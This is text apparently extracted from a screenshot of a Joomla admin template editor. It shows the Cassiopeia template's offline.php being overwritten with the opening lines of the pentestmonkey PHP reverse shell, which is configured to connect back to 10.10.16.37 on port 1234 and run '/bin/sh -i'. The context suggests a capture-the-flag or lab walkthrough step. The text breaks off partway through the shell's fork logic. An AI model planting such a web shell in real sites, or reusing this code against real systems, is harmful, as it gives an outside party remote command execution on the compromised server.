 Editing file "/templates/cassiopeia/offline.php" in template "cassiopeia".
/templates/cassiopeia
cassiopeia
html
component.php
error.php
index.php
joomla.asset.json
offline.php
templateDetails.xml
/media/templates/site/cassiopeia
assets
1 <?php
2 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments
/php-reverse-shell/master/php-reverse-shell.php
3 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
4
5 set_time_limit (0);
6 $VERSION = "1.0";
7 $ip = '10.10.16.37';
8 $port = 1234;
9 $chunk_size = 1400;
10 $write_a = null;
11 $error_a = null;
12 $shell = 'uname -a; w; id; /bin/sh -i';
13 $daemon = 0;
14 $debug = 0;
15
16 if (function_exists('pcntl_fork')) {
17     $pid = pcntl_fork();
18
19     if ($pid == -1) {